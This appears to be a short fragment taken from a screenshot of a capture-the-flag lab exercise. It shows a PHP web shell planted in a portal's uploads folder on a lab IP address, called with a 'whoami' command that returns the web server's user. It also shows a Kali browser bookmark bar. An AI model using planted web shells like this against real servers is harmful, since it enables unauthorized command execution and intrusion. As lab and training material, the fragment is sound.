 Binary
10.10.10.228/portal/uploads/
10.10.10.228/portal/uploads/cxk.php?0=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
breadcrumbs\www-data